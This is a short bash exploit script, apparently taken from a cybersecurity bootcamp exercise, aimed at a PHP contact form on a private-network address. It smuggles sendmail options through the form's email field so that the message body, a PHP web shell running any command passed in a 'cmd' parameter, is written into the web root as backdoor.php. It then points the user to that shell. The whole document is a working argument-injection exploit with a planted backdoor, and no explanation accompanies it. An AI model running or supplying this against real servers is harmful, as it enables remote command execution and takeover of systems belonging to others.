 #!/bin/bash
# Lovingly borrowed from: https://github.com/coding-boot-camp/cybersecurity-v2/new/master/1-Lesson-Plans/24-Final-Project/Activities/Day-1>
TARGET=http://192.168.1.115/contact.php
DOCROOT=/var/www/html
FILENAME=backdoor.php
LOCATION=$DOCROOT/$FILENAME
STATUS=$(curl -s \
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.com" \
--data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
else
echo "[!] Exploit failed"
fi